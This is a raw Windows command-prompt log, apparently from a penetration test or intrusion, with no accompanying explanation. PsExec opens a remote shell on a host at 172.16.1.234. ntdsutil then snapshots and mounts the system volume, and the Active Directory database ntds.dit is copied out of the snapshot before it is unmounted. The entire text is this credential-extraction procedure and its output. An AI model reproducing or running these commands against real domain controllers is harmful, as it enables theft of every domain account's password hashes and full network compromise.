 \\172.16.1.234: cmd
C:\Documents and Settings\adminuser\桌面>psexec \\172.16.1.234 cmd
PsExec v1.98 - Execute processes remotely
Copyright (C) 2001-2010 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.2.9200]
(c) 2012 Microsoft Corporation。保留所有权利。
C:\Windows\system32>ntdsutil snapshot "activate instance ntds"  create quit quit
ntdsutil: snapshot
快照: activate instance ntds
活动实例设置为“ntds ”。
快照: create
正在创建快照...
成功生成快照集 {df9dd259-f664-4a36-bb0b-2ccc1ea0ec55}。
快照: quit
ntdsutil: quit
C:\Windows\system32>ntdsutil snapshot "mount {df9dd259-f664-4a36-bb0b-2ccc1ea0ec
55}" quit quit
ntdsutil: snapshot
快照: mount {df9dd259-f664-4a36-bb0b-2ccc1ea0ec55}
快照 {b89095be-7f57-409c-9375-ac166ef73c78} 已作为 C:\$SNAP_201211201542_VOLUMEC
$\ 装载
快照: quit
ntdsutil: quit
C:\Windows\system32>copy C:\$SNAP_201211201542_VOLUMEC$\windows\ntds\ntds.dit c:
\ntds.dit
已复制         1 个文件。
C:\Windows\system32>ntdsutil snapshot "unmount {df9dd259-f664-4a36-bb0b-2ccc1ea0
ec55}" quit quit
ntdsutil: snapshot
快照: unmount {df9dd259-f664-4a36-bb0b-2ccc1ea0ec55}
快照 {b89095be-7f57-409c-9375-ac166ef73c78} 已卸载。
快照: quit
ntdsutil: quit
C:\Windows\system32>